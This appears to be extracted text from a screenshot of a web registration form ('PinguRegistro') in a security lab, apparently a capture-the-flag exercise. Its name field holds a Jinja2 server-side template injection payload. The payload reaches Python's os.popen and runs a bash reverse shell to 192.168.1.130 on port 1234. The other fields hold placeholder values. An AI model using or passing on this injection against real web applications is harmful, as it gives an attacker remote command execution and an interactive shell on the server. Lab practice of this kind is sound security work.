 PinguRegistro
PinguNombre
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('bash -c \'bash -i >& /dev/tcp/192.168.1.130/1234 0>&1\'').read() }}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all